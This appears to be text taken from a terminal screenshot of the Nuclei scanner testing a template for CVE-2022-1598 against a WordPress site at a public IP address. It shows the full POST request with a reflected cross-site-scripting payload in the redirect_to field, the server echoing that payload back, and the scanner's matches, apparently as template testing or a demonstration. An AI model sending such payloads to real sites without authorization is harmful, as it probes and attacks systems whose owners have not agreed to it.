 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Mon 16 May 9:10 PM
root@vessrazz: /tmp/nuclei ⌥⌘2
{"success":1,"redirect":""}
[INF] [CVE-2022-1598] Dumped HTTP request for http://13.232.147.226/
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 13.232.147.226
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Connection: close
Content-Length: 140
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
user_mail=K4Qc9@example.com&form_type=wpqa_forget&action=wpqa_ajax_password_process&redirect_to="><img+src=x+onerror=alert(document.domain)>
[DBG] [CVE-2022-1598] Dumped HTTP response http://13.232.147.226/wp-admin/admin-ajax.php
HTTP/1.1 200 OK
Connection: close
Cache-Control: no-cache, must-revalidate, max-age=0
Content-Type: text/html; charset=UTF-8
Date: Mon, 16 May 2022 15:25:24 GMT
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Referrer-Policy: strict-origin-when-cross-origin
Server: Apache
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Robots-Tag: noindex
{"success":1,"redirect":"\\\"><img src=x onerror=alert(document.domain)>","done":"Check your email please."}
[2022-05-16 15:25:25] [CVE-2022-1598:word-1] [http] [medium] http://13.232.147.226/wp-admin/admin-ajax.php [user=K4Qc9]
[2022-05-16 15:25:25] [CVE-2022-1598:word-2] [http] [medium] http://13.232.147.226/wp-admin/admin-ajax.php [user=K4Qc9]
[2022-05-16 15:25:25] [CVE-2022-1598:status-3] [http] [medium] http://13.232.147.226/wp-admin/admin-ajax.php [user=K4Qc9]
root@vessrazz:/tmp/nuclei# echo "http://13.232.147.226/"|nuclei -t test.yaml
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.7.0
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.7.0 (latest)
[INF] Using Nuclei Templates 9.0.1 (latest)
[INF] Templates added in last update: 23
[INF] Templates loaded for scan: 1
[2022-05-16 15:25:35] [CVE-2022-1598] [http] [medium] http://13.232.147.226/wp-admin/admin-ajax.php [user=OwDjx]
root@vessrazz:/tmp/nuclei#